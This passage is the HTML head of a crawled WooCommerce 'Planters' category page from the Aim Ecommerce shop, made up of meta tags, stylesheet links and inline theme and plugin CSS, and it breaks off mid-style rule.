

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aimecommerce.com/product-category/home-garden/planters/
body_size: 25582
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://aimecommerce.com/xmlrpc.php">

	<title>Planters &#8211; Aim Ecommerce</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Aim Ecommerce &raquo; Feed" href="https://aimecommerce.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aim Ecommerce &raquo; Comments Feed" href="https://aimecommerce.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aim Ecommerce &raquo; Planters Category Feed" href="https://aimecommerce.com/product-category/home-garden/planters/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.17.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://aimecommerce.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://aimecommerce.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://aimecommerce.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aimecommerce.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woo-title-limit-css' href='https://aimecommerce.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://aimecommerce.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.0.1.11' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width:px;height:px;font-size:11.05px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27.2px;height:27.2px;font-size:11.05px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:17px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42.5px;height:42.5px;font-size:11.05px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_image_design 